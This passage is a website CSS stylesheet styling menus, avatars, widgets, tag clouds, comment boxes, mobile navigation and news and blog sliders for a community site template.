	padding: 0 4px;
	line-height: inherit;
	list-style-type: none;
}
.my_socialicons li a{
	width:20px;
	height:20px;
	color: #272727;
	display:block;
	background: rgba(255, 255, 255, 0.67);
	overflow:hidden;
}
.my_socialicons li a i{
	display:block;
	font-size: 14px;
	line-height:20px;
	text-align:center;
}
.my_socialicons li a:hover{color: #272727;}
footer .my_socialicons li a:hover{text-decoration:none}

/*.topbar_right > div, .topbar_left > div{display:inline-block;overflow: visible;}*/

#breadcrumbs{clear:both;margin:0}
#breadcrumbs:after{
	border-top: 8px solid #ecf0f1;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	content: "";
	display: inline-block;
	left: 10px;
	position: absolute;
	bottom: -8px;
	z-index: 2
}
footer .widget, footer .widget_tabbed{background:none;border:none}
footer .widget_tabbed .tabs ul{
    border: none;
    background: transparent;
}
#layout footer .widget_tabbed .tabs ul li{
    height: auto;
    line-height: normal;
    margin: 0;
}
#layout footer .widget_tabbed .tabs ul li.links{float:right;padding: 15px 0 0;}
#layout footer .widget_tabbed .tabs ul li.links a{color: #fff;height: auto;line-height: normal;float: left;margin-right: 3px;}
#layout footer .widget_tabbed .tabs ul li.links a:last-child{margin-right: 0;}
#layout footer .widget_tabbed .tabs ul li a.active{
    background: transparent;
    border-bottom: 1px solid #ccc;
}
footer .widget .body{padding: 0;line-height: normal;border: none;}
header .widget_user_avatar{
    margin: 0;
    display: inline-block;
}
header .widget_user_avatar div{display: inline-block}
header .widget_user_avatar .default_avatar{border-radius:50%}
header .widget_user_avatar .user_info{line-height: 30px;}
header .widget_user_avatar:hover .user_info{background:rgba(0, 0, 0, 0.14)}
header .widget_user_avatar .menu{box-shadow:none;background: #464646;}
header .widget_user_avatar .menu li{float: none;border-bottom:1px solid rgba(0, 0, 0, 0.14)}
header .widget_user_avatar .menu li:hover{background-color:transparent;}
header .default_avatar{overflow:visible;line-height:30px!important;font-size:14px!important}
header .default_avatar img{display:inline-block}
.widget_user_avatar .user_info .avatar{line-height:10px}
header .widget_user_avatar .menu li a{
    height: 40px;
    line-height: 40px;
}
header .widget_user_avatar .menu li ul{
    left: auto;
    background: #484848;
    right: 180px;
	width:200px
}
header .widget_user_avatar .menu > .folder > a > .wrap:after{content:none}
header .widget_user_avatar .user_info,header .widget_user_avatar .user_info .avatar{float:none;overflow:visible}
header .widget_user_avatar .user_info:after{top:10px}
header .topbar_left .widget_user_avatar:first-child .menu li ul{right: auto;left: 180px;}
header .topbar_left .widget_user_avatar:first-child .menu{right: auto;left:0;}
header .widget_user_avatar .user_info .avatar img{border-radius:50%}
.widget_content_slider{margin-bottom:15px}
.widget > .body, .widget_tabbed .widgets{
    border: 0px solid rgba(0, 0, 0, 0.06);
    border-top: none;
}
.widget_tabbed .tabs ul{border: 1px solid #ecf0f1;border-bottom: none}
.widget_tabbed .tabs ul li a:hover{text-decoration:none}
#main_content #photo_container h1 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
    text-align: left;
    font-size: 2rem;
    background: linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(0,0,0,0) 100%);
    height: 46px;
    line-height: 40px;
    overflow: hidden;
    padding: 0 15px;
    margin: 0;
    color: #fff;
}
#main_content h1{
    margin-bottom: 20px;
    color:#fff;
}

#main_content h1 + .parent_title{
    font-size: 1.4rem;
    margin: -10px 0 10px 0;
    min-height: 33px;
}
body #main_content .item_group_title{min-height:auto}
main aside .menu, main aside .menu li,
main section .menu, main section .menu li,
.is_three_columns .menu, .is_three_columns .menu li
{ margin:0; padding:0; list-style: none; background:#FFF; }

main aside .menu ul,
main section .menu ul,
.is_three_columns .menu ul
{
    border: solid 1px #EDEDED;
    border-bottom: none;
}

main aside .menu, .is_three_columns .menu{
    margin:-15px;
	border-top:1px solid #ecf0f1
}

main aside .menu li ul, .is_three_columns .menu li ul{
    visibility: hidden;
    position:absolute;
    top:-1px;
    left: auto;
    right: 91%;
    width:220px;
    box-shadow: 0 1px 2px #666;
    z-index: 999;
}

main aside .menu li, .is_three_columns .menu li{
    border-bottom: solid 1px #ecf0f1;
}

main aside .menu li:hover,
main aside .menu li.active,
.is_three_columns .menu li:hover,
.is_three_columns .menu li.active,
main section .menu li:hover,
main section .menu li.active {
    position: relative;
    z-index: 2;
    cursor: default;
    background: #e8f5e9;
}
main aside .menu li:last-child, .is_three_columns .menu li:last-child{
    border-bottom: none;
}
main aside .menu li:hover > ul,
.is_three_columns .menu li:hover > ul{
    visibility: visible;
}
aside .menu .item, section .menu .item, .menu .item{
    background: url("/templates/default/images/icons/item.png") no-repeat 10px center;
}
main aside .menu li.active .item,
.is_three_columns .menu li.active .item,
main section .menu li.active .item {
    color:#000;
}
main aside .menu a,
main aside .menu span.item,
.is_three_columns .menu a,
.is_three_columns .menu span.item,
main section .menu a,
main section .menu span.item {
    overflow: hidden;
    display:block;
    color:#000;
    text-decoration: none;
    padding:6px 10px;
    padding-left:36px;
}

main aside .menu a:hover,.is_three_columns .menu a:hover{
    color:#000;
}

main aside .menu .counter,
.is_three_columns .menu .counter,
main section .menu .counter{
    float:right;
    padding: 0px 7px;
    background: #376499;
    border-radius: 50px;
    font-size: 11px;
    color: white;
}

main aside .menu li:hover .counter,
.is_three_columns .menu li:hover .counter,
main section .menu li:hover .counter{
    background:#BDC3C7;
}
.widget_user_avatar .user_info{margin-bottom:15px}
.widget_user_avatar .menu{border-top:none}
aside .widget > .title{height:47px;line-height:47px}
.widget_content_slider .items .item .image{width:32px}
.tabs-menu .tabbed li a{display:inline;padding:10px}
.tabs-menu .tabbed li a:hover{padding:10px 10px 9px}
#group_profile .block .details, #group_profile .block .details li{margin:5px 0}
#user_profile_title .status{margin-top:3px}
.show-more{line-height:24px}
.nyroModalCont .notice{min-width:160px}
.title .links a i.fa{display:inline}
.widget_comments_list .image .default_avatar{line-height: 32px !important;font-size: 20px !important}
#layout .album-photos-wrap .photo img{width:100%}
.widget_content_list.featured .item-first {position:relative;width:44%}
.widget_content_list.featured .item-first .image{height:286px}
.widget_content_list.featured .item-first .info{position: absolute;bottom: 5px;padding: 10px;left: 0;right: 0;background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.48) 20%, rgba(0,0,0,0.69) 50%, rgba(0,0,0,0.95) 100%);background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.48) 20%,rgba(0,0,0,0.69) 50%,rgba(0,0,0,0.95) 100%);background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.48) 20%,rgba(0,0,0,0.69) 50%,rgba(0,0,0,0.95) 100%);}
.widget_content_list.featured .item-first .details,.widget_content_list.featured .item-first .details a,.widget_content_list.featured .item-first .title a{color:#fff}
.widget_content_list.featured .item-first .title{margin:0}
.compact .item .image img{width:32px}
.widget_content_list.featured .item .image img{width:64px}
#album-photo-item .photo_author a{display:block}
#album-photo-item .photo_author{height:32px}
.inside .inside_wrap{min-height:280px}
span.album_date:before,span.album_date:after,span.album_hits:after{content:none !important}
.parent_title span.tags_bar{display:flex;margin: 25px 0 10px;clear: both;}
.parent_title span.tags_bar a{margin-left:5px}
.parent_title span.tags_bar a:first-child{margin-left:0}
span.album_user{float:left;margin-right:10px}
span.album_user img{border-radius:0}
.parent_title a{display:block;text-decoration:none}
.album_hits{font-size: 12px}
.album_date{display: block;font-size: 12px;margin-top: 2px;float: left;margin-right: 10px}
main aside .menu li:hover{z-index:102 !important}
main aside .menu li:hover ul li{z-index:103 !important}
.widget_content_filter .date-input, .widget_content_filter .input-small{width:90px!important}
.widget_content_filter .date-input:first-child{margin-right:3px}
#main_content > article{margin-bottom:10px}
#controller_wrap .photo_filter{clear:both;margin-top:10px;}
.widget_tags_cloud .tags_as_cloud li{margin:0}
#layout footer .widget_tags_cloud ul li{height:auto;line-height: normal;margin: 0;padding: 0;}
#layout footer .widget_tags_cloud ul.tags_as_list li{float:none;margin-bottom: 10px;padding-left: 20px}
#layout .is_blocks .widget_tags_cloud .tags_as_cloud li a{display:block;background: #ededed;color: #7f8c8d;font-size:14px;padding:6px;margin:0 5px 5px 0;}
#layout .is_blocks .widget_tags_cloud .tags_as_cloud li{margin:0}
#layout footer .is_blocks .widget_tags_cloud .tags_as_cloud li a{background: #444;color: #eee}
#layout .is_blocks .widget_tags_cloud ul li:hover a,#layout .is_blocks .widget_tags_cloud ul.tags_as_list li:hover{text-decoration:none;color:#fff!important;text-shadow:2px 2px 3px #383838}

#layout .is_blocks .widget_tags_cloud ul.tags_as_list li{float:left;margin: 0 5px 5px 0;padding: 0;position: relative;background: #ededed;color: #7f8c8d;}
#layout .is_blocks .widget_tags_cloud ul.tags_as_list li a{
    padding: 7px;
    display: block;
    float: left;
    margin: 0;
    border-right: 1px solid #ddd;
    color: #7f8c8d;
}
#layout footer .is_blocks .widget_tags_cloud ul.tags_as_list li{background:#444;color:#bdc3c7}
#layout footer .is_blocks .widget_tags_cloud ul.tags_as_list li a{border-right: 1px solid rgba(0, 0, 0, 0.24);color:#bdc3c7}
#layout .is_blocks .widget_tags_cloud ul.tags_as_list li .counter{float:right;padding: 7px 10px;}
.widget_tags_cloud{overflow:hidden}
header .widget_user_avatar.menu_fix{position:fixed;z-index:501;width:42px}
header .widget_user_avatar.menu_fix .user_info .name{display:none}
header .widget_user_avatar.menu_fix .user_info{padding-right:5px}
header .widget_user_avatar.menu_fix .user_info:after{content:none}


#layout .boxed_comments_list .bcl_item{height:auto;line-height:normal;float: none;margin: 0 0 20px;padding:0;list-style:none}
#layout .boxed_comments_list .bcl_item:last-child{margin: 0 0 10px}
#layout .boxed_comments_list .bcl_item .bcl_text{
    background: #eee;
	color:#8e8e8e;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: block;
    position: relative;
    margin: 0 0 13px
}
#layout footer .boxed_comments_list .bcl_item .bcl_text{background:#333}
#layout footer .boxed_comments_list .bcl_item .bcl_text:after{border-top-color: #333}
#layout .boxed_comments_list .bcl_item .bcl_text:after {
    top: 100%;
    left: 18px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(136,183,213,0);
    border-top-color: #eee;
    border-width: 5px;wi
    margin-left: 0px
}

.bcl_item .bcl_user_avatar{float:left;margin-right:5px}
.bcl_item .bcl_user_avatar img,.bcl_item .bcl_user_avatar .default_avatar{
    background: none;
    border: none;
    padding: 0;
    margin: 0 7px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
	width:32px
}
.bcl_item .bcl_target{
    white-space: nowrap;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-top: 10px;
}

.bcl_clr {
    clear: both;
    height: 0;
    line-height: 0;
    display: block;
    float: none;
    padding: 0;
    margin: 0;
    border: none
}
.default_avatar.black_avatar_text:hover:after{background:transparent}
.topbar_search_form fieldset input[type="search"]:focus{outline:none}
#layout .widget_tags_cloud .tags_as_cloud li{margin-right:5px}
#layout .widget.fixed_actions_menu {
    position: absolute;
    right: 0;
    z-index: 1;
    top: 0;
    box-shadow: -4px 4px 5px #CCC;
    background: #a7b4b7;
}
#layout .widget.fixed_actions_menu:before {
    content: '';
    width: 32px;
    background:url("/templates/default/images/icons/menu.png") no-repeat center center;
    height: 32px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
}
#layout .widget.fixed_actions_menu:hover .body, #layout .widget.fixed_actions_menu.clicked .body {
    display: block;
}
#layout .widget.fixed_actions_menu .body {
    display: none;
    margin: 32px 0 0 0;
    padding: 0;
}
#layout .widget.fixed_actions_menu .body .menu, #layout .widget.fixed_actions_menu .body .menu li{ margin:0; padding:0; list-style: none; background:#FFF; display: block; }
#layout .widget.fixed_actions_menu .body .menu a,
#layout .widget.fixed_actions_menu .body .menu span.item {
    overflow: hidden;
    display:block;
    color:#666;
    text-decoration: none;
    padding:4px 10px;
    padding-left:36px;
}
.fixed_actions_menu .menu a {
    background: url("/templates/default/images/icons/item.png") no-repeat 10px center;
}
#layout .widget.fixed_actions_menu .body .menu li:hover{
    position: relative;
    z-index: 2;
    cursor: default;
    background: #ecf0f1;
}
.widget_content_list.featured .item-first .teaser{color:#eee;max-height:none !important}
.widget_content_list.featured .item .teaser{max-height:40px}
.is_three_columns{overflow:hidden;border-bottom:1px solid #eee;float:left;width:100%;padding-top:10px}
.emojione{width:24px}
.is_three_columns .widget .title{font-size: 1.4rem}
.activity-list::before{z-index:0}
[data-bx-tip] {
 position:relative
}
[data-bx-tip]:before {
	content: '';
	display: none;
	border: 5px solid #1a1a1a;
	border-top-color: #1a1a1a;
	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	position: absolute;
	top: -8px;
	left: 8px;
	z-index: 8;
	font-size: 0;
	line-height: 0;
	width: 0;
	height: 0;
}
[data-bx-tip]:after {
	display: none;
	content: attr(data-bx-tip);
	position: absolute;
	top: -36px;
	left: -5px;
	padding: 0px 8px !important;
	background: #1a1a1a;
	color: #fff;
	z-index: 9;
	font-size: 13px;
	height: 28px;
	line-height: 28px;
	white-space: nowrap;
	word-wrap: normal;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-ms-border-radius: 2px;
	-khtml-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	font-style:normal;
}
[data-bx-tip]:hover:before, [data-bx-tip]:hover:after {
	display: block;
}

/*********************** FIX ADDONS ******************/
#layout .userlang_swither .userlang_swither-toggle img,#layout .lang_switcher a img{margin-bottom:3px}
#layout .userlang_swither .userlang_swither-toggle{font-size:12px;background:#f3f3f3}
#layout .userlang_swither .userlang_swither-list,#layout .lang_switcher a{font-size:12px;min-width:49px;color:#444}
#layout .userlang_swither .userlang_swither-list li img{margin-bottom:2px}
.topbar_left .userlang_swither{margin:16px}
.topbar_left .lang_switcher,#layout .gifts_list_item,.send .gifts_list_text{margin:8px}
#layout .problems_item .tags_bar{display:block}
#layout [my-data-tip]:after,[data-tip]:after{height:28px}
#layout .spoil .sp_span img{margin:-3px 4px 0 0}
#layout .spoil .sp_button{height:22px}
#layout .my_b_view_map{background-position-x:center}
#layout .gifts_list_item_link,#layout .gifts_list_check a{text-decoration:none}
#layout .gifts_list_check{margin:-37px 0 0 150px;width:80px}
#layout .gifts_list_buttons a.colored{margin-right:5px}
#layout .gifts_list_item_meta,#layout .emojionearea .emojionearea-picker .emojionearea-scroll-area h1{margin-bottom:5px}
#layout .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter{height:32px}
#layout .emojionearea .emojionearea-picker .emojionearea-filters{width:310px}
#popup-manager .markItUpHeader ul li{margin:0 8px 5px 0}
#popup-manager .emojibutton .emojionearea-button{top:-4px}
#layout .days .full,#layout #arrow_schedule{margin-bottom:0}
#layout .schedule .date td select{height:auto}
#layout .day_list{width:360px}
.wd_app_calendar .ui-datepicker{width:100%;box-shadow:none}
#maps-marker-form #columns #map-canvas, #maps-marker-form #columns #city-selection, #maps-marker-form #columns #b-hours{width:520px}
#maps-marker-form #columns #city-selection .search-form .input,#maps-marker-form #buttons .button-submit{margin-right:5px}

/*********************** STYLES FOR FIREFOX ******************/

@-moz-document url-prefix(){
.maps-star-rating{display:inline;}
.nyroModalLink .login_form h3{font-size:16px}
}

/*********************** FONT SIZES rem ******************/

aside .widget_tabbed > .tabs .links a{font-size:1rem}
.content_item .info_bar, .content_list_item .info_bar,.is_online,#wall_widget #entries_list .entry .links a,.wd_slide_submit,.widget_content_list .details{font-size:1.1rem}
nav, header .menu > li > a, .widget_user_avatar .user_info .name a,.widget_content_slider .items .item,aside .widget > .title,aside .widget_tabbed .tabs ul li a,#layout footer,.widget_search .input,#comments_widget .track,#comments_widget #comments_add_link a,.widget > .title .links a,#breadcrumbs ul li,.content_item .tags_bar, .content_list_item .tags_bar,.content_list.tiled .info_bar,.widget_content_filter .ft_date .value, .widget_content_filter .ft_number .value,#group_profile .block .details, #group_profile .block .details li,.pagebar,.pagebar_notice,#comments_list .comment .info div,form .hint,#user_profile .block .details, #user_profile .block .details li,#wall_widget #entries_list .entry .info div,header .menu ul li a, header .menu li.active ul li a,.widget_content_slider .slide .heading .teaser,.widget_tabbed > .tabs .links a,.top-rated-list .title{font-size:1.2rem}
.widget_content_list.compact .item .title{font-size:1.3rem}
.widget_tabbed .tabs ul li a,.content_datasets ul li,form .field label,#user_profile #information .fieldset_title h3,.widget_content_slider .slide .heading h2,.problem_sts li,.wd_app_container .wd_app_step,.tabs-menu .tabbed li,input.button-submit, input.button,.pills-menu-small li,.wd_app_button,.widget_content_list.featured .item .title,.widget_content_list.tiles-big .item .title,.is_three_columns .widget .title,.forum_rss_icon a,.category-table-header,.category-ceil a,.category-as-folder,.threads-list-header,.is_three_columns .widget .title,.forum_rss_icon a,.category-table-header,.category-ceil a,.category-as-folder,.threads-list-header, .groups-list .f_description .value{font-size:1.4rem}
.content_list.table table td.ft_caption h2,.wd_app_result ul li,.widget_content_list .item .title,#horo_tabs p.horo_content{font-size:1.3rem}
.content_categories li,.groups-list .title,.widget > .title{font-size:1.2rem}
.content_list_item .ft_caption .value,#group_profile_title,#user_profile_title,#wd_appointments .wd_app_header h2,.widget_content_list.featured .item-first .title{font-size:2.1rem}
.content_list.featured .first .ft_caption a{font-size:2.4rem}
h1{font-size:2.8rem}
#main_content .controller_actions_menu ul.menu {
    display: none;
    position: absolute;
    z-index: 1;
    width: 300px;
    right: 0;
    border: 1px solid #dfe6ed;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0,0,0,.1);
}
#main_content .controller_actions_menu ul.menu li {padding: 3px 0;line-height: 100%}
#main_content .controller_actions_menu > input:checked + label + ul.menu {display: block}
#main_content section .list_actions_menu .menu a {padding: 4px 10px}

.content_list.table table td.photo a{overflow:hidden}
#layout footer a{background:none}

/*********************** COLORS ******************/
#layout .widget .bg_black {background:#000}
#layout .widget .bg_blue {background:#4682b4}
#layout .widget .bg_red {background:#ff6347}
#layout .widget .bg_green {background:#3cb371}

#layout .widget .txt_white, #layout .widget .txt_white a{color:#fff} 
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ccc;
}

.my_topbar, .topbar_left {
    
    /*background: linear-gradient(to top,#299d37,#2ca63b)  !important;*/
}
header .my_topbar .menu > li > a {
    display: block;
    padding: 0 15px;
    border-right: 0px solid rgba(68, 68, 68, 0.33);
    text-transform: none;
    font-weight: normal;
    font-size: 1.4rem;
    background: none !important;
    color: #fff;
    background-color: #2ca63b;
    background: linear-gradient(to top,#299d37,#2ca63b);
/*    border-top: 1px solid #56b862;
    border-right: 1px solid #75c97f;
    
    border-left: 1px solid #50b05c;*/
}
/*header .my_topbar .menu > li > a:hover {
    background-color: #2c7a35!important;
    background: linear-gradient(to top, #2c7a35, #2c7a35)!important;
    border-top: 1px solid #569f5f !important;
    border-right: 1px solid #2b7834 !important;
    border-bottom: 1px solid #2f672f !important;
    border-left: 1px solid #2b7834 !important;
    box-shadow: 0 1px 0 rgba(53, 53, 53, 0.27) inset !important
}
header .my_topbar .menu > li > a:active {
    background-color: #2c7a35 !important;
    background: linear-gradient(to top, #2c7a35, #2c7a35) !important;
    border-top: 1px solid #236a2b !important;
    border-right: 1px solid #2b7834 !important;
    border-bottom: 1px solid #266e2d !important;
    border-left: 1px solid #2b7834 !important;
    box-shadow: 0 1px 10px rgba(53, 53, 53, 0.3) inset !important
}*/
header .my_topbar .menu ul li, header .widget_user_avatar .menu {
    background-color: #000;
    /*background: linear-gradient(to top,#299d37,#299d37)  !important;*/
}

.my_topbar {
    border-bottom: 1px solid #75c97f;
}
header .my_topbar .menu li ul {
    margin-top: 1px;
}
/*
header .my_topbar .menu > li.active > a {
    background-color: #2c7a35!important;
    background: linear-gradient(to top, #2c7a35, #2c7a35)!important;
    border-top: 1px solid #569f5f !important;
    border-right: 1px solid #2b7834 !important;
    border-bottom: 1px solid #2f672f !important;
    border-left: 1px solid #2b7834 !important;
    box-shadow: 0 1px 0 rgba(53, 53, 53, 0.5) inset !important
}*/

.mnav-button {
    right: 0;
    font-size: 25px;
}
.mnav-button, .mnav-close {
    position: fixed;
    overflow: hidden;
    z-index: 99;
    cursor: pointer;
    text-decoration: none;
    line-height: 50px;
    padding: 0px 15px;
}


.mnav-close {
    display: none;
    right: 0;
    font-size: 1.7rem;
}

.my_topbar .widget_auth {
    display: none;
    color: #000;
}
.my_topbar .ulogin_form {
    display: none;
}
.text-logo {
    display: none;
}

.auth-button {
    display: none;
}

@media only screen and (min-width: 960px) {
    .mnav-button {
        display: none;
    }

}
@media only screen and (max-width: 960px) {
    
.auth-button.nav-button-active {
    color: #fff !important;  
}
.is_home .mnav {
    line-height: 4rem;
}
.mnav {
    padding-top: 4rem;
}
.text-logo {
    display: block;
}

#layout .my_topbar .topbar_left {
    display: block;
    width: 100%;
}
.my_topbar {
    border-bottom: 0px;
}


.mnav, .mnav ul, .mnav ul li {
    background: #fff;
}

.mnav .menu > li > a {
    border-top: 0px !important;
    border-left: 0px !important;
    border-right: 0px !important;
    color: #000 !important;
}
.mnav {
    text-align: center;
    width: 100%;
    display: block;
    box-sizing: border-box;
    padding: 60px 60px 60px 60px;
}

.mnav {
    position: fixed;
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 98;
    overflow-x: hidden;
    overflow-y: auto;
    font-family: BaseFontBold, Arial, serif;
}
.mnav .menu {
    display: block;
    position: relative;
    zoom: 1;
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.mnav > .menu > li {
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    float: none !important;
    width: 100%;
    text-transform: uppercase;
    line-height: 2.4rem;
}

.mnav a {
    display: block;
    position: relative;
    padding: 0 15px 1px;
}



.my_topbar.menu_fix {
    position: fixed;
    z-index: 999;
    top: 0px;
}


header .my_topbar .mnav .menu > li > a {
    background: none !important;
    border-top: 0px !important;
    border-right: 0px !important;
    border-left: 0px !important;
    height: 30px;
}


.mnav .mnav-submenu > ul {
    position: relative;
    /* margin-left: 10px; */
}

.mnav ul {
    display: block;
    
    zoom: 1;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    
}
.mnav ul {
    width: 100% !important;
}


.my_topbar .topbar_right {
    position: absolute;
}


header .widget_user_avatar {
    position: absolute;
    left: 0px;
    top: 0px;
}


.my_topbar .topbar_right {
    width: auto;
    top: 0px;
}

.mnav-button:before {
    content: "\E003";
}

.auth-button {
    font-size: 20px;
    line-height: 53px;
    padding: 0px 15px;
    display: block;
}


.mnav-button:before, .auth-button:before {
    font-family: "icon-font";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    text-decoration: none;
    text-transform: none;
    vertical-align: top;
}




#layout .my_topbar .topbar_left {
    /*width: 20%;*/
}
#layout .my_topbar .topbar_right {
    /*width: 20%;*/
}

header .my_topbar .menu li ul {
    text-align: center;
}
header .my_topbar .menu ul li {
    background-color: none !important;
    background: none !important;
}
header .menu .item {
    padding-left: 0px;
}
header .my_topbar .menu ul li a {
    background-image: none !important;
    color: #000 !important;
    text-transform: none;
}

.widget_auth {
    padding: 20px 60px;
    display: block;
    width: 100%;
}

.widget_auth {
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 900;
    overflow-x: hidden;
    overflow-y: auto;
    font-family: BaseFontBold, Arial, serif;
    background: #fff;
}
.auth-button {
    color: #fff;
}
.nav-active {
    color: #000;
}
.nav-button-active:hover {
    color: #fff !important;
    z-index: 999;
}

.mnav-button, .mnav-close, .mnav a {
    color: #fff !important;
    text-decoration: none !important;
}


header .mnav .menu > li.active > a:hover {
    color: #000 !important;
}
header .mnav .menu ul li a, header .mnav .menu li.active ul li a, header .mnav  .menu > li.active > a:hover {
    color: #000 !important;
}

.nav-button-active {
    color: #000 !important;
}

/*header .my_topbar .menu > li:first-child {
    display: none;
} */



.header_auth .ulogin_form{
    display: block;
    margin-top: 15px;
}


header .my_topbar .mnav  li > ul{
    visibility: visible;
}



#layout header {
    height: 50px !important;
}

#layout header.add_main{
    height: 100px !important;
}
#layout nav#main_menu {
    display:inline-block !important;
}

    nav#main_menu {
    top: 50px !important;
    position: absolute !important;
    margin-bottom: 0 !important;
    z-index: 3 !important;
    }
    
    nav#main_menu.menu_fixed {
    position: fixed !important;
    left: 0 !important;
    top: 50px !important;
    z-index: 500 !important;
    display: inline-block !important;
    padding-right: 42px !important;
    }
    .my_topbar {
        height: 50px !important;
    }

}

.text-logo, .text-logo:hover {
    position: absolute;
    left: 45%;
    font-size: 25px;
    line-height: 50px;
    color: #fff;
}

.header-menu-content-mobile {
    display: none;
}

@media screen and (max-width: 600px) {
    
    header .widget_user_avatar .name {
        display: none;
    }
    

    
}
@media screen and (min-width: 961px) {
header .widget_user_avatar {
    margin: 0;
    /* display: inline-block; */
    float: right;
    top: 0px;
    right: 0px;
    position: absolute;
}
}

@media screen and (max-width: 959px) {
.header-menu-content-mobile {
    display: flex;
}

header {
}



.header-menu-content-mobile {
    display: none;
    box-sizing: border-box;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    top: -25px;
    position: relative;
    z-index: 999;
    text-align: center;
    height: 50px;
    width: 160px;
}

.header-menu-content-mobile {
    /* display: none; */
    box-sizing: border-box;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    top: -25px;
    z-index: 901;
    color: #fff;
    height: 50px;
    display: block;
    top: 11px;
}
.logo-mobile {
    text-align: center;
    height: 40px;
    max-width: 160px;
    color: #fff !important;
    font-size: 25px;
}
.auth-button {
    position: absolute;
    z-index: 999;
    left: 0px;
    top: 0px;
}
.mnav-lock-scroll .logo-mobile {
    color: #000;
}
#nm-overlay {
    z-index: 9999;
}


.mnav-button.nav-button-active{
    color: #000 !important;
}



.auth-button {
    float: right;
}
.auth-button:hover {
    color:#fff !important;
}
    


.nav-button-active  ~ .header-menu-content-mobile .logo-mobile{
    color: #000 !important;
    
}

}

#layout, #layout header, .my_logobox, #main_menu, .my_topbar, footer, .my_columns {
    width: 100%;
}

.my_topbar .topbar_left {
    width: auto;
    height: 50px;
    float: none;
    position: relative;
    padding: 0;
    margin: 0 auto;
    color: #fff;
    text-align: center;
}


.ulogin-buttons-container {
    color: red;
}






@font-face {
	font-family: "icon-font";
	src: url('../fonts/icon-font.eot');
	src: url('../fonts/icon-font.eot?#iefix') format('eot'), url('../fonts/icon-font.woff') format('woff'), url('../fonts/icon-font.ttf') format('truetype'), url('../fonts/icon-font.svg#icon-font') format('svg');
}


.widget_nnews {

}

.news-slides-widget {

}
.news-slides-widget .owl-item {
    
}
.news-slides-widget .owl-item .item {
    position: relative;
}

.news-slides-widget .owl-item .item .image {
    height: 225px !important;
}
.news-slides-widget .owl-item .item  .info {
    
}
.news-slides-widget .owl-item .item  .info .fields {
    
}
.news-slides-widget .owl-item .item .info .f_title {
    position: absolute;
    width: auto;
    bottom: 0px;
    left: 0px;
    padding: 18px;

    text-shadow: 0 0 7px #000, 0 0;
    background-image: linear-gradient(transparent, #000);
}
.news-slides-widget .owl-item .item .f_title {
    position: absolute;
    width: auto;
    bottom: 0px;
    left: 0px;
    padding: 18px;

    text-shadow: 0 0 7px #000, 0 0;
    background-image: linear-gradient(transparent, #000);
}
.news-slides-widget .owl-item .item .f_title .title{ 
}
.news-slides-widget .owl-item .item .f_title .title a {
    font-family: 'Roboto Slab', sans-serif;
    color: #fff;
    line-height: 15px;
    text-shadow: 0 0 7px #000, 0 0;
    font-size: 15px;
    margin: 0px;
    font-weight: 300;
}
.news-slides-widget .owl-item .item .f_title .title a:hover {
    color: #fff;
    text-decoration: none;
}
.news-slides-widget .owl-item .item .f_date_pub {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    background-color: rgba(65, 64, 64, 0.5);

    color: #fff;
}
.news-slides-widget .owl-item .item  .f_date_pub  .value {
    padding: 6px 18px;
    display: list-item;
}
.news-slides-widget .owl-item .item  .f_date_pub .views {
    float: left;
}
.news-slides-widget .owl-item .item  .f_date_pub .date {
    float: right;
}
@font-face {
    font-family: 'Roboto Slab';
    src: local('Roboto Slab Thin'), local('RobotoSlab-Thin'), url('/templates/boxed/webfonts/robotoslabthin.woff2') format('woff2'), url('/templates/boxed/webfonts/robotoslabthin.woff') format('woff'), url('/templates/boxed/webfonts/robotoslabthin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}
.news-list {
    
}
.news-list .owl-item {
    width: 33%;
    float: left;

}

.news-list .owl-item .item {
    margin-right: 15px;
    margin-bottom: 15px;
    position: relative;
}
.news-list .image a {
    width: 100%;
    height: 100%;
    display: inherit;
    background-size: cover;
    background-position: center;
}
@media (max-width: 940px) {
.news-list .owl-item{
    width: 50%;
}   
}

@media (max-width: 610px) {
.news-list .owl-item{
    width: 100%;
}   
}

#layout footer {
    background: #000;
    display: block;
    padding: 0 15px;
    color: #fff;
    height: auto;
}
#layout footer a {
    color: #fff;
}

.blog-list .owl-item {
    width: 50%;
    float: left;
    /* border: 1px solid; */
}

.blog-list .owl-item .item .f_title {
    padding: 18px 18px 0px 18px;
}


.blog-list .owl-item .item .desc {
    padding: 10px 0px;
    opacity: .9;
    color: #fff;
    height: 54px;
    overflow: hidden;
    font-size: 14px;
    width: 100%;
    line-height: 20px;
    /* text-overflow: ellipsis; */
}

.blog-list .owl-item .item .image {
    height: 390px !important;
